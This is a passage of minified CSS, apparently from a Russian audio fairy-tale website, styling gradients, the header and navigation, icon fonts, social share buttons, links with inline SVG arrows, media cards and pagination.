right,rgba(0,210,255,.1),rgba(58,123,213,.1))}.--grad-dirty-fog{background:rgba(185,147,214,.1);background:-webkit-linear-gradient(to right,rgba(140,166,219,.1),rgba(185,147,214,.1));background:linear-gradient(to right,rgba(140,166,219,.1),rgba(185,147,214,.1))}.--grad-kyoto{background:rgba(194,21,0,.1);background:-webkit-linear-gradient(to right,rgba(255,197,0,.1),rgba(194,21,0,.1));background:linear-gradient(to right,rgba(255,197,0,.1),rgba(194,21,0,.1))}.--grad-lost-memory{background:rgba(222,98,98,.1);background:-webkit-linear-gradient(to right,rgba(255,184,140,.1),rgba(222,98,98,.1));background:linear-gradient(to right,rgba(255,184,140,.1),rgba(222,98,98,.1))}.--grad-day{background:rgba(248,87,166,.1);background:-webkit-linear-gradient(to right,rgba(255,88,88,.1),rgba(248,87,166,.1));background:linear-gradient(to right,rgba(255,88,88,.1),rgba(248,87,166,.1))}.--grad-stellar{background:rgba(116,116,191,.1);background:-webkit-linear-gradient(to right,rgba(52,138,199,.1),rgba(116,116,191,.1));background:linear-gradient(to right,rgba(52,138,199,.1),rgba(116,116,191,.1))}.--grad-mojito{background:rgba(29,151,108,.1);background:-webkit-linear-gradient(to right,rgba(147,249,185,.1),rgba(29,151,108,.1));background:linear-gradient(to right,rgba(147,249,185,.1),rgba(29,151,108,.1))}.--grad-cherry{background:rgba(235,51,73,.1);background:-webkit-linear-gradient(to right,rgba(244,92,67,.1),rgba(235,51,73,.1));background:linear-gradient(to right,rgba(244,92,67,.1),rgba(235,51,73,.1))}.--grad-stripe{background:rgba(31,162,255,.1);background:-webkit-linear-gradient(to right,rgba(166,255,203,.1),rgba(18,216,250,.1),rgba(31,162,255,.1));background:linear-gradient(to right,rgba(166,255,203,.1),rgba(18,216,250,.1),rgba(31,162,255,.1))}.--grad-mango-pulp{background:rgba(240,152,25,.1);background:-webkit-linear-gradient(to right,rgba(237,222,93,.1),rgba(240,152,25,.1));background:linear-gradient(to right,rgba(237,222,93,.1),rgba(240,152,25,.1))}.--grad-skyline{background:rgba(20,136,204,.1);background:-webkit-linear-gradient(to right,rgba(43,50,178,.1),rgba(20,136,204,.1));background:linear-gradient(to right,rgba(43,50,178,.1),rgba(20,136,204,.1))}.--grad-water{background:rgba(116,235,213,.1);background:-webkit-linear-gradient(to right,rgba(172,182,229,.1),rgba(116,235,213,.1));background:linear-gradient(to right,rgba(172,182,229,.1),rgba(116,235,213,.1))}.--grad-purpink{background:rgba(127,0,255,.1);background:-webkit-linear-gradient(to right,rgba(225,0,255,.1),rgba(127,0,255,.1));background:linear-gradient(to right,rgba(225,0,255,.1),rgba(127,0,255,.1))}.--border-grad-reef{border-color:rgba(0,210,255,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(0,210,255,.1),rgba(58,123,213,.1));border-image:linear-gradient(to right,rgba(0,210,255,.1),rgba(58,123,213,.1))}.--border-grad-dirty-fog{border-color:rgba(185,147,214,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(140,166,219,.1),rgba(185,147,214,.1));border-image:linear-gradient(to right,rgba(140,166,219,.1),rgba(185,147,214,.1))}.--border-grad-kyoto{border-color:rgba(194,21,0,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(255,197,0,.1),rgba(194,21,0,.1));border-image:linear-gradient(to right,rgba(255,197,0,.1),rgba(194,21,0,.1))}.--border-grad-lost-memory{border-color:rgba(222,98,98,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(255,184,140,.1),rgba(222,98,98,.1));border-image:linear-gradient(to right,rgba(255,184,140,.1),rgba(222,98,98,.1))}.--border-grad-day{border-color:rgba(248,87,166,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(255,88,88,.1),rgba(248,87,166,.1));border-image:linear-gradient(to right,rgba(255,88,88,.1),rgba(248,87,166,.1))}.--border-grad-stellar{border-color:rgba(116,116,191,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(52,138,199,.1),rgba(116,116,191,.1));border-image:linear-gradient(to right,rgba(52,138,199,.1),rgba(116,116,191,.1))}.--border-grad-mojito{border-color:rgba(29,151,108,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(147,249,185,.1),rgba(29,151,108,.1));border-image:linear-gradient(to right,rgba(147,249,185,.1),rgba(29,151,108,.1))}.--border-grad-cherry{border-color:rgba(235,51,73,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(244,92,67,.1),rgba(235,51,73,.1));border-image:linear-gradient(to right,rgba(244,92,67,.1),rgba(235,51,73,.1))}.--border-grad-stripe{border-color:rgba(31,162,255,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(166,255,203,.1),rgba(18,216,250,.1),rgba(31,162,255,.1));border-image:linear-gradient(to right,rgba(166,255,203,.1),rgba(18,216,250,.1),rgba(31,162,255,.1))}.--border-grad-mango-pulp{border-color:rgba(240,152,25,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(237,222,93,.1),rgba(240,152,25,.1));border-image:linear-gradient(to right,rgba(237,222,93,.1),rgba(240,152,25,.1))}.--border-grad-skyline{border-color:rgba(20,136,204,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(43,50,178,.1),rgba(20,136,204,.1));border-image:linear-gradient(to right,rgba(43,50,178,.1),rgba(20,136,204,.1))}.--border-grad-water{border-color:rgba(116,235,213,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(172,182,229,.1),rgba(116,235,213,.1));border-image:linear-gradient(to right,rgba(172,182,229,.1),rgba(116,235,213,.1))}.--border-grad-purpink{border-color:rgba(127,0,255,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(225,0,255,.1),rgba(127,0,255,.1));border-image:linear-gradient(to right,rgba(225,0,255,.1),rgba(127,0,255,.1))}.header{position:relative;width:100%;z-index:100;background-color:#fff;margin:0 auto}.header--single{box-shadow:0 1px 3px 0 rgba(0,0,0,.12),0 0 3px 0 rgba(0,0,0,.06)}.header__top{box-sizing:border-box;min-width:300px;max-width:1200px;padding:0 20px;width:100%;z-index:10;display:flex;display:-ms-flexbox;display:flex;margin:0 auto;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;height:85px}.header__bottom{background-color:#fff;font-size:13px;vertical-align:top;box-sizing:border-box;width:100%;box-shadow:0 1px 3px 0 rgba(0,0,0,.12),0 0 3px 0 rgba(0,0,0,.06)}.header__logo{padding:1rem 0}.header__navigation{box-sizing:border-box;min-width:300px;max-width:1200px;width:100%;margin:0 auto;padding:0 20px;display:flex;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.header__search{position:relative;display:block;padding:18px 0;margin-left:20px}.header__search-input{width:100%;height:34px;font-size:15px;box-shadow:none;border-color:rgba(0,0,0,.15);padding:0 38px 0 15px;vertical-align:top;border-radius:3px;background-image:none;transition:all .1s ease-in-out}.header__search-button{position:absolute;width:38px;height:32px;right:0;top:19px;z-index:2;outline:0;cursor:pointer;border:0;background-size:auto;opacity:.6;background:0 0}.header__search-toggle{display:none}@media (max-width:992px){.header--scroll{overflow-y:scroll;height:100vh}.header__top{align-items:center;justify-content:flex-start;padding:0;margin:0 20px;width:auto}.header__main{border-bottom:1px solid #f6f5f3}.header__navigation{visibility:hidden;height:0;opacity:0;transition:all .3s ease-in}.header__navigation--active{visibility:visible;height:calc(100vh - 71px);opacity:1;overflow-y:scroll;margin-top:0}.header__logo{min-width:inherit;padding:1rem;box-sizing:border-box;flex-grow:1}.header__search{visibility:hidden;opacity:0;display:block;position:absolute;transition:all .1s ease-in-out}.header__search span{display:none}.header__search-button{display:none}.header__search--active{position:absolute;width:calc(100vw - 68px);padding:18px 0 18px 1.5rem;box-sizing:border-box;margin:0;display:block;top:0;left:0;background:#fff;visibility:visible;opacity:1}.header__search-toggle{width:24px;height:24px;display:inline-block;box-sizing:border-box;padding:3px 1px;font-size:16px;cursor:pointer;transition:all .1s ease-in-out}.header__search-toggle--active{padding:6px 3px}.header__search-toggle--active>.icon{display:none}.header__search-toggle--active span{position:relative;display:inline-block;top:3px;width:16px;height:2px;background-color:#2d2d2d;transition:all .1s ease-in-out}.header__search-toggle--active span:nth-child(2){-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:5px;display:block}.header__search-toggle--active span:nth-child(3){-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:3px;display:block}}@media (max-width:544px){.header__navigation{align-items:flex-start}}@font-face{font-family:ar;src:url([data-uri]) format("woff"),url([data-uri]) format("truetype")}.icon:before{font-family:ar;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.icon--no-margin:before{margin:0}.icon--star:before{content:'\61'}.icon--star-half-alt:before{content:'\66'}.icon--star-empty:before{content:'\73'}.icon--search:before{content:'\e800'}.icon--volume-off:before{content:'\e801'}.icon--volume-up:before{content:'\e802'}.icon--eye:before{content:'\e803'}.icon--quote:before{content:'\e804'}.icon--share:before{content:'\e805'}.icon--mail:before{content:'\e806'}.icon--sort:before{content:'\f0dc'}.icon--sort-down:before{content:'\f0dd'}.icon--sort-up:before{content:'\f0de'}.icon--sort-alt-up:before{content:'\f160'}.icon--sort-alt-down:before{content:'\f161'}.icon--comment:before{content:'\e807'}@media (max-width:992px){.image--responsive{width:100%;height:auto}}.layout{box-sizing:border-box;min-width:300px;max-width:1200px;margin:0 auto;padding:20px;width:100%;display:flex}.layout__col--wide{min-width:300px;max-width:1200px}.layout__col--main{max-width:800px;min-width:300px;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:1}.layout__col--aside{width:300px;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:0;min-height:600px}@media (max-width:1200px){.layout__col--aside{padding-left:20px}}@media (min-width:1200px){.layout__col--aside{padding-left:60px}}@media (max-width:992px){.layout{flex-flow:column}.layout__col--aside{padding-left:0;width:100%}}.likely,.likely__widget{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:1rem auto;padding:0;text-indent:0!important;list-style:none!important;font-weight:400;font-family:Helvetica Neue,Arial,sans-serif;font-size:inherit}.likely{display:block;opacity:0;font-size:0!important}.likely_visible{opacity:1;transition:opacity .1s ease-in}.likely>*{display:inline-block;visibility:hidden}.likely_visible>*{visibility:inherit}.likely__widget{display:inline-block;position:relative;white-space:nowrap}.likely__button,.likely__counter{text-decoration:none;text-rendering:optimizeLegibility;display:inline-block;margin:0;outline:0}.likely__button{position:relative;cursor:pointer;user-select:none}.likely__counter{display:none;position:relative;font-weight:400}.likely_ready .likely__counter{display:inline-block}.likely_ready .likely__counter_empty{display:none}.likely__button,.likely__counter,.likely__icon,.likely__widget{vertical-align:top}.likely__widget{transition:widget-transition=background .33s ease-out,color .33s ease-out,fill .33s ease-out}.likely__widget:active,.likely__widget:focus,.likely__widget:hover{transition:none;cursor:pointer}@media (hover:none){.likely__widget:active,.likely__widget:focus,.likely__widget:hover{transition:widget-transition;cursor:unset}}.likely__icon{position:relative;text-align:left;display:inline-block}.likely svg{position:absolute}.likely__button,.likely__counter{line-height:inherit;cursor:inherit}.likely__button:empty{display:none}.likely__counter{text-align:center}.likely .likely__widget{color:#000;background:rgba(231,231,231,.8)}.likely .likely__counter{background-size:1px 1px;background-repeat:repeat-y;background-image:linear-gradient(to right,rgba(0,0,0,.2) 0,rgba(0,0,0,0) .5px,rgba(0,0,0,0) 100%)}.likely-light .likely__widget{color:#fff;fill:#fff;background:rgba(236,236,236,.16);text-shadow:rgba(0,0,0,.2) 0 0 .33em}.likely-light .likely__counter{background-image:linear-gradient(to right,rgba(255,255,255,.4) 0,rgba(255,255,255,0) .5px,rgba(255,255,255,0) 100%)}.likely__widget_facebook{fill:#425497}.likely__widget_facebook:active,.likely__widget_facebook:focus,.likely__widget_facebook:hover{background:rgba(208,212,229,.2)}@media (hover:none){.likely__widget_facebook:active,.likely__widget_facebook:focus,.likely__widget_facebook:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_facebook:active,.likely-light .likely__widget_facebook:focus,.likely-light .likely__widget_facebook:hover{text-shadow:#425497 0 0 .25em;background:rgba(66,84,151,.3)}@media (hover:none){.likely-light .likely__widget_facebook:active,.likely-light .likely__widget_facebook:focus,.likely-light .likely__widget_facebook:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_gplus{fill:#dd4241}.likely__widget_gplus:active,.likely__widget_gplus:focus,.likely__widget_gplus:hover{background:rgba(247,208,208,.2)}@media (hover:none){.likely__widget_gplus:active,.likely__widget_gplus:focus,.likely__widget_gplus:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_gplus:active,.likely-light .likely__widget_gplus:focus,.likely-light .likely__widget_gplus:hover{text-shadow:#dd4241 0 0 .25em;background:rgba(221,66,65,.3)}@media (hover:none){.likely-light .likely__widget_gplus:active,.likely-light .likely__widget_gplus:focus,.likely-light .likely__widget_gplus:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_linkedin{fill:#0077b5}.likely__widget_linkedin:active,.likely__widget_linkedin:focus,.likely__widget_linkedin:hover{background:rgba(191,221,237,.2)}@media (hover:none){.likely__widget_linkedin:active,.likely__widget_linkedin:focus,.likely__widget_linkedin:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_linkedin:active,.likely-light .likely__widget_linkedin:focus,.likely-light .likely__widget_linkedin:hover{text-shadow:#0077b5 0 0 .25em;background:rgba(0,119,181,.3)}@media (hover:none){.likely-light .likely__widget_linkedin:active,.likely-light .likely__widget_linkedin:focus,.likely-light .likely__widget_linkedin:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_odnoklassniki{fill:#f6903b}.likely__widget_odnoklassniki:active,.likely__widget_odnoklassniki:focus,.likely__widget_odnoklassniki:hover{background:rgba(253,227,206,.2)}@media (hover:none){.likely__widget_odnoklassniki:active,.likely__widget_odnoklassniki:focus,.likely__widget_odnoklassniki:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_odnoklassniki:active,.likely-light .likely__widget_odnoklassniki:focus,.likely-light .likely__widget_odnoklassniki:hover{text-shadow:#f6903b 0 0 .25em;background:rgba(246,144,59,.3)}@media (hover:none){.likely-light .likely__widget_odnoklassniki:active,.likely-light .likely__widget_odnoklassniki:focus,.likely-light .likely__widget_odnoklassniki:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_pinterest{fill:#bd081c}.likely__widget_pinterest:active,.likely__widget_pinterest:focus,.likely__widget_pinterest:hover{background:rgba(239,193,198,.2)}@media (hover:none){.likely__widget_pinterest:active,.likely__widget_pinterest:focus,.likely__widget_pinterest:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_pinterest:active,.likely-light .likely__widget_pinterest:focus,.likely-light .likely__widget_pinterest:hover{text-shadow:#bd081c 0 0 .25em;background:rgba(189,8,28,.3)}@media (hover:none){.likely-light .likely__widget_pinterest:active,.likely-light .likely__widget_pinterest:focus,.likely-light .likely__widget_pinterest:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_telegram{fill:#34abde}.likely__widget_telegram:active,.likely__widget_telegram:focus,.likely__widget_telegram:hover{background:rgba(204,234,247,.2)}@media (hover:none){.likely__widget_telegram:active,.likely__widget_telegram:focus,.likely__widget_telegram:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_telegram:active,.likely-light .likely__widget_telegram:focus,.likely-light .likely__widget_telegram:hover{text-shadow:#34abde 0 0 .25em;background:rgba(52,171,222,.3)}@media (hover:none){.likely-light .likely__widget_telegram:active,.likely-light .likely__widget_telegram:focus,.likely-light .likely__widget_telegram:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_twitter{fill:#00b7ec}.likely__widget_twitter:active,.likely__widget_twitter:focus,.likely__widget_twitter:hover{background:rgba(191,237,250,.2)}@media (hover:none){.likely__widget_twitter:active,.likely__widget_twitter:focus,.likely__widget_twitter:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_twitter:active,.likely-light .likely__widget_twitter:focus,.likely-light .likely__widget_twitter:hover{text-shadow:#00b7ec 0 0 .25em;background:rgba(0,183,236,.3)}@media (hover:none){.likely-light .likely__widget_twitter:active,.likely-light .likely__widget_twitter:focus,.likely-light .likely__widget_twitter:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_vkontakte{fill:#526e8f}.likely__widget_vkontakte:active,.likely__widget_vkontakte:focus,.likely__widget_vkontakte:hover{background:rgba(212,219,227,.2)}@media (hover:none){.likely__widget_vkontakte:active,.likely__widget_vkontakte:focus,.likely__widget_vkontakte:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_vkontakte:active,.likely-light .likely__widget_vkontakte:focus,.likely-light .likely__widget_vkontakte:hover{text-shadow:#526e8f 0 0 .25em;background:rgba(82,110,143,.3)}@media (hover:none){.likely-light .likely__widget_vkontakte:active,.likely-light .likely__widget_vkontakte:focus,.likely-light .likely__widget_vkontakte:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_whatsapp{fill:#25d366}.likely__widget_whatsapp:active,.likely__widget_whatsapp:focus,.likely__widget_whatsapp:hover{background:rgba(201,244,217,.2)}@media (hover:none){.likely__widget_whatsapp:active,.likely__widget_whatsapp:focus,.likely__widget_whatsapp:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_whatsapp:active,.likely-light .likely__widget_whatsapp:focus,.likely-light .likely__widget_whatsapp:hover{text-shadow:#25d366 0 0 .25em;background:rgba(37,211,102,.3)}@media (hover:none){.likely-light .likely__widget_whatsapp:active,.likely-light .likely__widget_whatsapp:focus,.likely-light .likely__widget_whatsapp:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely{margin:0;width:100%}.likely .likely__widget{line-height:20px;font-size:14px;border-radius:3px;height:22px;margin:0 5px 0 0}.likely .likely__widget:not(:first-child){margin:0 5px 0}.likely .likely__icon{width:22px;height:22px}.likely .likely__button{padding:1px 4px 1px 0}.likely .likely__counter{padding:1px 4px}.likely svg{left:3px;top:3px;width:16px;height:16px}.likely-big{margin:0 -6px -12px}.likely-big .likely__widget{line-height:28px;font-size:18px;border-radius:4px;height:32px;margin:0 6px 12px}.likely-big .likely__icon{width:32px;height:32px}.likely-big .likely__button{padding:2px 6px 2px 0}.likely-big .likely__counter{padding:2px 6px}.likely-big svg{left:4px;top:4px;width:24px;height:24px}.likely-small{margin:0 -4px -8px}.likely-small .likely__widget{line-height:14px;font-size:12px;border-radius:2px;height:18px;margin:0 4px 8px}.likely-small .likely__icon{width:18px;height:18px}.likely-small .likely__button{padding:2px 3px 2px 0}.likely-small .likely__counter{padding:2px 3px}.likely-small svg{left:3px;top:3px;width:12px;height:12px}.link{cursor:pointer;transition:color .15s ease-out;text-decoration:none;outline:0;-ms-touch-action:manipulation;touch-action:manipulation}.link--disabled-yes{cursor:default}.link:visited{color:#669}.link--dark{color:#000;transition:all .1s ease-in-out}.link--dark:hover{color:red}.link--dark:visited{color:#666}.link--underline{border-bottom:1px solid rgba(255,197,67,.3)}.link--header{margin:.625rem 0 1rem;white-space:nowrap;text-transform:uppercase;letter-spacing:1px;font-size:12px;font-weight:700;color:#575757;transition:all .1s ease-in-out}.link--header-audio:before{content:'Слушать аудиосказку'}.link--header:hover{color:#f55e44}.link--arrow-right:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:-4px -8px;content:'';display:inline-block;position:relative;left:3px;width:16px;height:10px;opacity:.5;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);transition:all .1s ease-in-out;-moz-transform:translateX(0) rotate(-90deg);-o-transform:translateX(0) rotate(-90deg);-ms-transform:translateX(0) rotate(-90deg);-webkit-transform:translateX(0) rotate(-90deg);transform:translateX(0) rotate(-90deg)}.link--arrow-right:hover:after{opacity:1;-webkit-filter:hue-rotate(0) brightness(2);-moz-filter:hue-rotate(0) brightness(2);-o-filter:hue-rotate(0) brightness(2);filter:hue-rotate(0) brightness(2);-moz-transform:translateX(5px) rotate(-90deg);-o-transform:translateX(5px) rotate(-90deg);-ms-transform:translateX(5px) rotate(-90deg);-webkit-transform:translateX(5px) rotate(-90deg);transform:translateX(5px) rotate(-90deg)}.link--arrow-left:before{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:-4px -8px;content:'';display:inline-block;position:relative;left:0;width:16px;height:10px;margin-right:3px;opacity:.5;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);transition:all .1s ease-in-out;-moz-transform:translateX(0) rotate(90deg);-o-transform:translateX(0) rotate(90deg);-ms-transform:translateX(0) rotate(90deg);-webkit-transform:translateX(0) rotate(90deg);transform:translateX(0) rotate(90deg)}.link--arrow-left:hover:before{opacity:1;-webkit-filter:hue-rotate(0) brightness(2);-moz-filter:hue-rotate(0) brightness(2);-o-filter:hue-rotate(0) brightness(2);filter:hue-rotate(0) brightness(2);-moz-transform:translateX(-5px) rotate(90deg);-o-transform:translateX(-5px) rotate(90deg);-ms-transform:translateX(-5px) rotate(90deg);-webkit-transform:translateX(-5px) rotate(90deg);transform:translateX(-5px) rotate(90deg)}.logo{display:block;overflow:hidden;width:200px;height:auto}.media{margin:1.5rem -.5rem}.media__item{display:block;position:relative;overflow:hidden;text-decoration:none;cursor:pointer}.media__item:hover>.media__thumb{border:3px solid #04b}.media__item:hover>.media__thumb:after{background:linear-gradient(to top,rgba(0,0,0,.6) 0,transparent 30%)}.media__thumb{display:block;overflow:hidden;position:relative;padding:.7em 1em;height:200px;width:100%;box-sizing:border-box;background-size:cover;background-position:50%;border:3px solid transparent}.media__thumb:after{position:absolute;top:0;right:0;bottom:0;left:0;content:"";z-index:5;background:linear-gradient(to top,rgba(0,0,0,.8) 0,transparent 50%)}.media__title{font-size:1.2em;font-weight:600;line-height:1.4;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.8);border-bottom:1px solid transparent;transition:all 150ms ease-out}.media__link{position:absolute;bottom:0;left:0;padding:1rem;margin:0 .5rem;text-decoration:none;text-align:left;z-index:5;height:200px;box-sizing:border-box;display:flex;align-items:flex-end}@media (max-width:544px){.media{margin:auto}}.minicard{display:block;overflow:hidden}.minicard:not(:first-child){margin:1rem 0 2rem}.cts{display:inline-block;cursor:pointer;padding:0 0 .25rem;height:1.25rem}.cts__label{color:#04b;border-bottom:2px solid rgba(0,68,187,.15);transition:all .1s ease-in-out}.cts__content{opacity:0;visibility:hidden;display:none;color:#f0ae21;border-bottom:2px solid #ffdb8f54;transition:all .1s ease-in-out}.cts--active .cts__content{opacity:1;visibility:visible;display:block}.cts--active .cts__label{opacity:0;visibility:hidden;display:none}.navigation__menu-toggle{display:none}.navigation__menu{display:block;font-size:0;padding:0}.navigation__menu--footer .navigation__menu-item:not(:last-child){margin-right:1.5rem}.navigation__menu--footer .navigation__menu-link{font-weight:200}.navigation__menu--footer .navigation__menu-link,.navigation__menu--footer .navigation__menu-link:visited{color:#04b}.navigation__menu--footer .navigation__menu-link:hover{color:#f55e44}.navigation__menu-item{display:inline-block;list-style-type:none;padding:0;margin:0;position:relative;font-size:15px;line-height:24px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.navigation__menu-item:before{display:none}.navigation__menu-item:not(:last-child){margin-right:1.5rem}.navigation__menu-item:hover>.navigation__menu--sub{display:block}.navigation__menu-item--current{border-bottom:3px solid #f55e44;box-sizing:border-box}.navigation__menu--top .navigation__menu-item--current{font-size:15px;font-weight:700}.navigation__menu--top .navigation__menu-item{line-height:45px}.navigation__menu-link{color:#000;border-bottom:1px solid transparent;transition:all .1s ease-in-out}.navigation__menu-link:visited{color:#000}.navigation__menu-link:active,.navigation__menu-link:focus,.navigation__menu-link:hover{color:#f55e44}.navigation__menu--top .navigation__menu-link{font-size:15px;font-weight:500}.navigation__menu--top .navigation__menu-link:active,.navigation__menu--top .navigation__menu-link:focus,.navigation__menu--top .navigation__menu-link:hover{color:#f55e44}.navigation__menu--sub{display:none;position:absolute;left:-1rem;padding:1rem;margin:0;background:#fff;min-width:150px;box-shadow:0 1px 3px 0 rgba(0,0,0,.12),0 0 3px 0 rgba(0,0,0,.06)}@media (max-width:992px){.navigation__menu--top{visibility:hidden;opacity:0;flex-direction:column;display:flex;align-items:center;transition:all .3s ease-in-out;-moz-transform:translate(0,-100%);-o-transform:translate(0,-100%);-ms-transform:translate(0,-100%);-webkit-transform:translate(0,-100%);transform:translate(0,-100%)}.navigation__menu--top .navigation__menu-link{font-size:32px;font-weight:500;line-height:2;border-bottom:3px solid rgba(255,197,67,.3)}.navigation__menu--top .navigation__menu-link:active,.navigation__menu--top .navigation__menu-link:focus,.navigation__menu--top .navigation__menu-link:hover{color:#f55e44}.navigation__menu--top .navigation__menu-item--current{font-size:32px;font-weight:700}.navigation__menu--active{visibility:visible;opacity:1;padding:0;-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0);display:flex;flex-direction:row;flex-wrap:wrap;width:auto}.navigation__menu-item:not(:last-child){margin-right:30px}.navigation__menu-toggle{width:24px;height:24px;display:inline-block;box-sizing:border-box;padding:6px 3px;font:0/0 a;cursor:pointer;flex-shrink:0;transition:all .1s ease-in-out}.navigation__menu-toggle span{position:relative;display:inline-block;top:3px;width:100%;height:2px;background-color:#2d2d2d;transition:all .1s ease-in-out}.navigation__menu-toggle span:first-child{top:0}.navigation__menu-toggle span:last-child{top:6px}.navigation__menu-toggle--active span{display:none}.navigation__menu-toggle--active span:first-child{-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:5px;display:block}.navigation__menu-toggle--active span:last-child{-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:3px;display:block}}@media (max-width:544px){.navigation__menu--top .navigation__menu-link{font-size:28px}.navigation__menu--top .navigation__menu-item--current{font-size:28px;font-weight:700}.navigation__menu--sub{display:block;position:relative;left:-1rem;padding:0 1rem 1rem 1rem;margin:0;background:0 0;min-width:auto;box-shadow:none}}@media (min-width:300px) and (max-width:544px){.navigation__menu--active{flex-direction:column;align-items:flex-start}.navigation__menu--top .navigation__menu-link{font-size:22px}.navigation__menu--top .navigation__menu-item--current{font-size:22px;font-weight:700;line-height:1.4;margin:5px 0}}.page-description{display:block;overflow:hidden;position:relative;padding:0;margin:0 0 .5em}.page-description:before{content:'';display:block;overflow:hidden;position:absolute;height:25px;width:100%;bottom:0;background:-moz-linear-gradient(bottom,#fff 0,rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(bottom,#fff 0,rgba(255,255,255,0) 100%);background:linear-gradient(to top,#fff 0,rgba(255,255,255,0) 100%)}.page-description--collapsed{height:175px;overflow:hidden}.page-description--expanded{height:auto}.page-description--accent:before{display:none}.page-head__title{font-size:23px;line-height:30px;margin:0 0 1rem}.page-title{font-size:36px;font-weight:600;line-height:1.4;margin:0;font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif}.page-title--size-sm{font-size:28px;margin:0 0 20px;font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif}@media (max-width:768px){.page-title{margin:0 0 1rem}}@media (max-width:544px){.page-title{font-size:24px;line-height:28px;margin:0 0 .5rem}}.page{flex:1}.pager{margin:1rem 0 2rem;font-size:0}.pager__item{overflow:visible;margin:0;-moz-user-focus:ignore;white-space:nowrap;text-decoration:none;border:1px solid;border-color:rgba(0,0,0,.2);outline:0;background:0 